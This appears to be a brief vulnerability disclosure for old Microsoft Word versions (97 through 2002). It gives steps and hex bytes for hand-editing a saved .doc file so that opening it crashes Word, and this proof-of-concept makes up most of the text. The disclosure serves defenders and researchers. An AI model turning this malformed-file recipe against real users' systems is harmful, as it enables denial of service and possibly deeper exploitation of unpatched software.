 Bugtraq ID : 8761
Vulnerable Verson : Microsoft Word 98 Japanese Version
Microsoft Word 98
Microsoft Word 97 SR2
Microsoft Word 97 SR1
Microsoft Word 97
Microsoft Word 2002 SP2
Microsoft Word 2002 SP1
Microsoft Word 2002
Microsoft Word 2000 SR1
Microsoft Word 2000 SP3
Microsoft Word 2000 SP2
Microsoft Word 2000
1. Open Microsoft Word
2. Save .doc file
3. Modify .doc file by using binary editor as follows
00 00 00 00 00 a3 05 00 00 00 00 00 00 00 00 00 00 00 00 00 00 40 01
00 00 00 00 00 00 b4 01 00 00 20 00 00 00 9c 01 00 00 00 00 00 00 9c
01 00 00 00 00 00 00 9c 01 00 00 00 00 00 00 9c 01 00 00 00 00 00 00
00 00 00 00 00 a3 05 00 00 00 00 00 00 00 00 00 00 00 00 00 00 40 01
00 00 62 62 62 62 b4 01 00 00 20 00 00 00 9c 01 00 00 00 00 00 00 9c
01 00 00 00 00 00 00 9c 01 00 00 00 00 00 00 9c 01 00 00 00 00 00 00
4. Open Modified .doc file
5. Microsoft Word will crashes